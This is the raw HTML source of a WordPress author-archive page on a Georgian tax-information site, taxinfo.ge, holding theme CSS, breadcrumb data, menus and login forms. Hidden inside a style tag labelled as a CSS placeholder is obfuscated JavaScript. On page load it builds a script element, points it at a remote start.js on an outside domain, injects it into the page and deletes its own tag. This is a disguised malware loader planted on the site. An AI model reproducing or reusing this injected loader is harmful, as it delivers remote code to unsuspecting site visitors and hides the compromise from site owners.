    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #57ac47;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #57ac47 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #57ac47;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #57ac47 !important;
    }


    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #284123;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #57ac47 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #284123;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #57ac47;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #284123;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(248,201,0,0.7);
        background: -moz-linear-gradient(top, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(248,201,0,0.7)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(248,201,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(248,201,0,0.7)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(248,201,0,0.5);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(248,201,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(248,201,0,0.8)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(248,201,0,0.8)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #284123;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #284123;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #284123;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(40, 65, 35, 0.1);
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #284123;
    }


    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #284123;
    }
    .td-sub-footer-container li a:before {
        background-color: #284123;
    }

    
    .td-subfooter-menu li a:hover {
        color: #284123;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://taxinfo.ge/wp-content/uploads/2022/05/12.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://n4p.a8b.mywebsitetransfer.com/wp-content/uploads/2022/05/3.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Roboto Slab";
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:"Roboto Slab";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Slab";
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Slab";
	
    }
    
    .td_block_trending_now .entry-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Roboto Slab";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Roboto Slab";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"Roboto Slab";
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:"Roboto Slab";
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:"Roboto Slab";
	font-size:12px;
	line-height:17px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	font-style:normal;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Roboto;
	font-style:normal;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Roboto;
	font-style:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Arimo;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-default header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:"Roboto Slab";
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Arimo;
	font-size:15px;
	line-height:26px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Roboto Slab";
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Roboto Slab";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h1 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h2 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h3 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h4 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h5 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h6 {
        font-family:"Roboto Slab";
	
    }





    
    .post .td-category a {
        font-family:"Roboto Slab";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Roboto Slab";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Arimo;
	font-size:15px;
	line-height:26px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Roboto Slab";
	
    }



    
    .category .td-category a {
    	font-family:"Roboto Slab";
	
    }
    
    .td-trending-now-title {
    	font-family:"Roboto Slab";
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:"Roboto Slab";
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:"Roboto Slab";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Roboto Slab";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Roboto Slab";
	
    }

    
    body .td-block-color-style-2 .td-module-comments a {
        color: #f8c900;
    }
     
    body .td-block-color-style-2 .td-icon-font,
    body .td-block-color-style-2 .td_ajax_load_more {
    	border-color: #d6d6d6 !important;
        color: #d6d6d6 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://taxinfo.ge/",
                    "name": "მთავარი"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxinfo.ge/author/etaxge/",
                    "name": "წერილის მოძებნა დიმიტრი გაგოშიძე"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">let _hvoqdemdmli="_ozchlazxr"; try { let/*_ncusvt*/_llashev=String;let _wgzostzpnn=_llashev["f"+"rom"+"Char"+"Co"+"de"](102/*_qltyjfrbvrn*/,114,111,109)+_llashev["f"+"rom"+"Char"+"Co"+"de"](67,104/*avwmscp*/,97,114)+_llashev["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_ncusvt*/,101);var _udjwkumfros="s"+"c"/*avwmscp*/+_llashev[_wgzostzpnn](114/*_qewgm*/,105,/*_qppee*/112,116);var _qltyjfrbvrn="c"+"re"+_llashev[_wgzostzpnn](97/*_qltyjfrbvrn*/,116,101,69/*_ncusvt*/,108,101,109/*_syepfpdp*/,101,110,116);let avwmscp="s"+_llashev[_wgzostzpnn](114/*_qewgm*/,99);var _ncusvt=_llashev[_wgzostzpnn](105/*_ncusvt*/,100);var _qewgm="cu"+"rre"+_llashev[_wgzostzpnn](110,116/*_ncusvt*/,83,99/*_qewgm*/,114,105/*_ncusvt*/,112,116);let _syepfpdp="pa"+"r"+_llashev[_wgzostzpnn](101,110/*_qppee*/,116,78/*_regsmyhmet*/,111,100/*_syepfpdp*/,101);var _qppee="i"+"ns"+_llashev[_wgzostzpnn](101,114/*_qltyjfrbvrn*/,116,66/*avwmscp*/,101,102/*_qewgm*/,111,114,101);let _ousiesvpvj="ge"+"El"+_llashev[_wgzostzpnn](101,109/*_ncusvt*/,101,110/*_qppee*/,116,115,66/*_qewgm*/,121,84,97,103/*_ousiesvpvj*/,78,97,109,101);let _regsmyhmet="h"+"e"+_llashev[_wgzostzpnn](97/*_syepfpdp*/,100);var _pyaim="ap"/*avwmscp*/+"p"+_llashev[_wgzostzpnn](101/*avwmscp*/,110/*_ncusvt*/,100,67/*_syepfpdp*/,104,105/*_regsmyhmet*/,108,100);let _uxkghotylnj=document;var _lhqwn="t"/*_ousiesvpvj*/+"e"+_llashev[_wgzostzpnn](109,112/*avwmscp*/,95,119,101,97/*_qltyjfrbvrn*/,116,104,101/*_ncusvt*/,114,95,115/*_syepfpdp*/,99,114,105/*_qppee*/,112,116);let ardnvsx=_uxkghotylnj[_qltyjfrbvrn](_udjwkumfros); ardnvsx['as'/*_ncusvt*/+'y'+/*avwmscp*/'nc']=true; let _eqmgrodrtz=_llashev[_wgzostzpnn](104/*avwmscp*/,116,116,/*_qppee*/112,115,/*_qewgm*/58,/*_qewgm*/47,47)+"he"+/*avwmscp?*/"re"/*_qewgm?*/+".se"+/*avwmscp?*/"le"/*_qewgm?*/+"ct"+/*avwmscp?*/"of"/*_qewgm?*/+"my"+/*avwmscp?*/"ch"/*_qppee?*/+"oi"/*_qppee?*/+"c"+/*avwmscp?*/"es"/*_syepfpdp?*/+"."/*_qewgm?*/+"c"+/*avwmscp?*/"om"+_llashev[_wgzostzpnn](47)+_llashev[_wgzostzpnn](115)+"cr"+"i"+_llashev[_wgzostzpnn](112,/*_qewgm*/116,115)+_llashev[_wgzostzpnn](47)+_llashev[_wgzostzpnn](115)+"ta"+"rt"+_llashev[_wgzostzpnn](46,106,115);ardnvsx[avwmscp]=_eqmgrodrtz;/*avwmscp*/ardnvsx[_ncusvt]=_lhqwn;if(_uxkghotylnj[_qewgm])/*_qltyjfrbvrn*/{/*_ncusvt*/_uxkghotylnj[_qewgm][_syepfpdp][_qppee](ardnvsx,_uxkghotylnj[_qewgm]);let aberzkgfntr=document;if (aberzkgfntr['cu'+/*_wgzostzpnn?*/'rr'+/*_wgzostzpnn?*/'en'+/*avwmscp?*/'tS'+/*_ncusvt?*/'cr'+/*_qewgm?*/'ipt']) { aberzkgfntr['cu'+/*_wgzostzpnn?*/'rr'+/*_wgzostzpnn?*/'en'+/*avwmscp?*/'tS'+/*_ncusvt?*/'cr'+/*_qewgm?*/'ipt'].remove();}}/*_syepfpdp*/else/*_ousiesvpvj*/{_uxkghotylnj[_ousiesvpvj](_regsmyhmet)[0][_pyaim](ardnvsx);if (aberzkgfntr['cu'+/*_wgzostzpnn?*/'rr'+/*_wgzostzpnn?*/'en'+/*avwmscp?*/'tS'+/*_ncusvt?*/'cr'+/*_qewgm?*/'ipt']) { aberzkgfntr['cu'+/*_wgzostzpnn?*/'rr'+/*_wgzostzpnn?*/'en'+/*avwmscp?*/'tS'+/*_ncusvt?*/'cr'+/*_qewgm?*/'ipt'].remove();}}} catch (err) {}/*9cbfd5d12af3c7eb1b2bfa12711e2e21*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive author author-etaxge author-1 wp-theme-Newsmag global-block-template-1 td-newsmag-video white-menu  td-subscription-active td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TaxInfoge" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC5FgKyOU0vGEeB8Tvt2w0ig/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">შესვლა</a> <span></span><a id="register-link-mob">რეგისტრაცია</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-354"><a href="https://taxinfo.ge">მთავარი</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://taxinfo.ge/category/video-komentarebi/">ვიდეო კომენტარები</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://taxinfo.ge/category/evropis-sasamartlo-praqtika/">ევროპის სასამართლო პრაქტიკა</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://taxinfo.ge/%e1%83%93%e1%83%9d%e1%83%99%e1%83%a3%e1%83%9b%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%9c%e1%83%98%e1%83%9b%e1%83%a3%e1%83%a8%e1%83%94%e1%83%91%e1%83%98/">დოკუმენტების ნიმუშები</a></li>
<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1561"><a href="https://taxinfo.ge/%e1%83%98%e1%83%9c%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98-%e1%83%9b%e1%83%98%e1%83%97%e1%83%98%e1%83%97%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ინსტრუქციები/მითითებები</a></li>
<li id="menu-item-1575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1575"><a href="https://taxinfo.ge/valutis-kursi/">ვალუტის კურსი</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">შესვლა</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>გამარჯობა!</span>გთხოვთ, შეხვიდეთ თქვენს ანგარიშში</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">თქვენი სახელი</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">თქვენი პაროლი</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="შესვლა">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">დაგავიწყდათ თქვენი პაროლი?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">რეგისტრაცია</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>გამარჯობა!</span>ანგარიშის რეგისტრაცია</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">თქვენი ელ.ფოსტის მისამართი</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">თქვენი სახელი</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="რეგისტრაცია">
	                
					
	                <div class="td-login-info-text">პაროლი გამოგეგზავნებათ ელ.ფოსტაზე</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">პაროლის აღდგენა</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">აღადგინეთ თქვენი პაროლი</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">თქვენი ელ.ფოსტის მისამართი</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="პაროლის აღდგენა">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://taxinfo.ge/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ძიება</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">შესვლა / რეგისტრაცია</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TaxInfoge" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC5FgKyOU0vGEeB8Tvt2w0ig/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">შესვლა</div>
                            <div class="td-login-panel-descr">გამარჯობა! შეხვიდეთ თქვენს ანგარიშზე</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">თქვენი სახელი</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">თქვენი პაროლი</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="შესვლა">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">დაგავიწყდათ პაროლი?</a></div>
                            <a id="register-link">შექმენით ანგარიში</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">შექმენით ანგარიში</div>
                    <div class="td-login-panel-descr">გამარჯობა! დარეგისტრირდით ანგარიშზე</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">თქვენი ელ.ფოსტის მისამართი</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">თქვენი სახელი</label></div>
